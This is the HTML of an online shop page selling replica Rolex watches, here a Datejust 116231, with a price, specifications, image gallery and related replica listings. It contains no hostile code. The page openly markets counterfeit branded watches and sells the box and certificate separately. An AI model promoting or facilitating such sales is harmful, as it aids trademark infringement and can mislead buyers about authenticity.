<a href="https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-ladies-two-tone-69173-26mm-gold-dial/" rel="next"><span class="glyphicon glyphicon-chevron-right"></span><div class="next-product"><h5>Rolex Datejust Ladies Two Tone 69173 26MM Gold Dial</h5><img width="100" height="100" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Ladies-Two-Tone-Datejust-69173-Replica-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" /></div></a><span class="next-label">Next</span></div>
<!-- START CONTENT -->
<div class="content col-sm-9 clearfix" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-69009" class="post-69009 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-datejust product_tag-automatic product_tag-mens pa_bracelet-material-steel pa_dial-color-white pa_diameter-size-36mm pa_gender-mens pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica.jpg"><img width="500" height="500" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica-500x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="Rolex-Datejust-116231-Replica.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica.jpg" data-large_image_width="927" data-large_image_height="927" /></a></div><span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica.jpg"><img width="500" height="500" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica-500x500.jpg" class="" alt="" title="Rolex-Datejust-116231-Replica.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica.jpg" data-large_image_width="927" data-large_image_height="927" /></a></div><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Rolex-Datejust-116231-100x103.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Rolex-Datejust-116231.jpg"><img width="500" height="513" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Rolex-Datejust-116231-500x513.jpg" class="" alt="" title="Fake-Rolex-Datejust-116231.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Rolex-Datejust-116231.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Rolex-Datejust-116231.jpg" data-large_image_width="800" data-large_image_height="821" /></a></div><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Imitation-Watch-100x102.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Imitation-Watch.jpg"><img width="500" height="509" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Imitation-Watch-500x509.jpg" class="" alt="" title="Rolex-Datejust-116231-Imitation-Watch.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Imitation-Watch.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Imitation-Watch.jpg" data-large_image_width="800" data-large_image_height="815" /></a></div>	</figure>
</div>
<div class="summary entry-summary" style="width: 41.002949852507%; padding-left: 20px;"">
<h1 class="product_title entry-title">Rolex Datejust Jubilee Bracelet 116231 36MM White Dial</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></p>
<div class="woocommerce-product-details__short-description">
<ul>
<li><strong>Brand</strong>: Rolex</li>
<li><strong>Range</strong>: Datejust</li>
<li><strong>Reference</strong>: 116231</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case Size</strong>: 36 MM</li>
<li><strong>Case Material</strong>: Gold Plated 316 Grade Stainless Steel</li>
<li><strong>Bracelet Material</strong>: Gold Plated 316 Grade Stainless Steel</li>
<li><strong>Dial</strong> White</li>
</ul>
</div>
<div class="clear"></div>
<form class="cart" method="post" enctype='multipart/form-data'>
<h4 class="quantity_label">Quantity: </h4>
<div class="quantity">
<input type="number" id="quantity_6963ea6506beb" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />
</div>
<input type="hidden" name="add-to-cart" value="69009" />
<button type="submit" class="single_add_to_cart_button btn btn-flat">Add to Cart</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">DJ53</span></span>
<span class="posted_in">Categories: <a href="https://www.perfectreplicarolex.com/watches/all-rolex-watches/" rel="tag">All Rolex Watches</a>, <a href="https://www.perfectreplicarolex.com/watches/datejust/" rel="tag">Datejust</a></span>
<span class="tagged_as">Tags: <a href="https://www.perfectreplicarolex.com/product-tag/automatic/" rel="tag">Automatic</a>, <a href="https://www.perfectreplicarolex.com/product-tag/mens/" rel="tag">Mens</a></span>
</div>
</div><!-- .summary -->
<div class="clearfix"></div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">Description</a>
</li>
<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">Additional information</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p><strong>Are You Looking For&#8230;</strong></p>
<p><a href="https://www.perfectreplicarolex.com/produit/sea-dweller-deepsea/rolex-watch-box-and-certificate/"><img class="alignnone wp-image-65546 size-medium" src="https://www.perfectreplicarolex.com/wp-content/uploads/2020/09/Rolex-Watches-Box-300x275.jpg" alt="" width="300" height="275" /></a></p>
<p>Please note that every replica Rolex watch does not come with a watch box and certificate, these accessories need to be purchased separately. If you need it, please click on the image above to purchase.</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<h2>Additional information</h2>
<table class="shop_attributes">
<tr>
<th>Bracelet Material</th>
<td><p><a href="https://www.perfectreplicarolex.com/bracelet-material/steel/" rel="tag">Steel</a></p>
</td>
</tr>
<tr>
<th>Dial Color</th>
<td><p><a href="https://www.perfectreplicarolex.com/dial-color/white/" rel="tag">White</a></p>
</td>
</tr>
<tr>
<th>Diameter Size</th>
<td><p><a href="https://www.perfectreplicarolex.com/diameter-size/36mm/" rel="tag">36MM</a></p>
</td>
</tr>
<tr>
<th>Gender</th>
<td><p><a href="https://www.perfectreplicarolex.com/gender/mens/" rel="tag">Mens</a></p>
</td>
</tr>
<tr>
<th>Movement</th>
<td><p><a href="https://www.perfectreplicarolex.com/movement/automatic/" rel="tag">Automatic</a></p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews">
<div id="comments">
<h3>Reviews</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex Datejust Jubilee Bracelet 116231 36MM White Dial&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.perfectreplicarolex.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fdatejust%2Frolex-datejust-jubilee-bracelet-116231-36mm-white-dial%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="clearfix related products">
<h3>Related Products</h3>
<div class="row">
<ul class="clearfix products ">
<li class="post-68731 product type-product status-publish has-post-thumbnail product_cat-air-king product_cat-all-rolex-watches product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-pink pa_diameter-size-34mm pa_gender-unisex pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-pink-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-pink-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-202-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-202-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-202-100x100.jpg" title="1-202.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-202-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-202-100x100.jpg" title="1-202.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-182-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-182-100x100.jpg" title="1_1-182.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-pink-dial/">Rolex Air-King 14000 34MM Pink Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/?add-to-cart=68731" data-quantity="1" data-product_id="68731" data-product_sku="AK11" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-pink-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Air-King Reference: 14000 Gender: Unisex Movement: Automatic Case Size: 34 MM Case Material: Steel Bracelet Material: Steel (Oyster) Dial Color: Pink Quarter Arabic Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-pink-dial%2F&t=Rolex+Air-King+14000+34MM+Pink+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-pink-dial%2F&amp;text=Rolex+Air-King+14000+34MM+Pink+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-pink-dial%2F&amp;title=Rolex+Air-King+14000+34MM+Pink+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-pink-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-202.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Air-King%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+14000%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+34+MM%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%28Oyster%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Pink+Quarter+Arabic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-70020 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-yacht-master product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-platinum pa_diameter-size-35mm pa_gender-unisex pa_movement-automatic  instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168622-35mm-platinum-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168622-35mm-platinum-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-185-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-185-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-185-100x100.jpg" title="1-185.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-185-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-185-100x100.jpg" title="1-185.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-165-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-165-100x100.jpg" title="1_1-165.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168622-35mm-platinum-dial/">Rolex Yacht-Master 168622 40MM Platinum Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/?add-to-cart=70020" data-quantity="1" data-product_id="70020" data-product_sku="YM7" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-168622-35mm-platinum-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Yacht-Master Reference: 168622 Gender: Unisex Movement: Automatic Case Size: 40 MM Case Material: Platinum &amp; Steel Bracelet Material: Steel (Oyster) Dial Color: Platinum Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168622-35mm-platinum-dial%2F&t=Rolex+Yacht-Master+168622+40MM+Platinum+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168622-35mm-platinum-dial%2F&amp;text=Rolex+Yacht-Master+168622+40MM+Platinum+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168622-35mm-platinum-dial%2F&amp;title=Rolex+Yacht-Master+168622+40MM+Platinum+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-168622-35mm-platinum-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-185.jpg&amp;description=%3Cul%3E%0A+%09%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Yacht-Master%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+168622%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+40+MM%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Platinum+%26amp%3B+Steel%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%28Oyster%29%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Platinum%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-70025 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-yacht-master product_tag-automatic product_tag-unisex pa_bracelet-material-rubber pa_dial-color-black pa_diameter-size-35mm pa_gender-unisex pa_movement-automatic last instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-179-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-179-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-179-100x100.jpg" title="1-179.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-179-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-179-100x100.jpg" title="1-179.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-159-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-159-100x100.jpg" title="1_1-159.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial/">Rolex Yacht-Master 169622 40MM Black Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/?add-to-cart=70025" data-quantity="1" data-product_id="70025" data-product_sku="YM9" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Yacht-Master Reference: 169622 Gender: Unisex Movement: Automatic Case Size: 40 MM Case Material: Black &amp; Steel Bracelet Material: Rubber Dial Color: Black dial Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial%2F&t=Rolex+Yacht-Master+169622+40MM+Black+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial%2F&amp;text=Rolex+Yacht-Master+169622+40MM+Black+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial%2F&amp;title=Rolex+Yacht-Master+169622+40MM+Black+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-179.jpg&amp;description=%3Cul%3E%0A+%09%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Yacht-Master%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+169622%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+40+MM%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Black+%26amp%3B+Steel%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Rubber%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black+dial%3C%2Fli%3E%0A+%09%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-68732 product type-product status-publish has-post-thumbnail product_cat-air-king product_cat-all-rolex-watches product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-blue pa_diameter-size-34mm pa_gender-unisex pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-blue-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
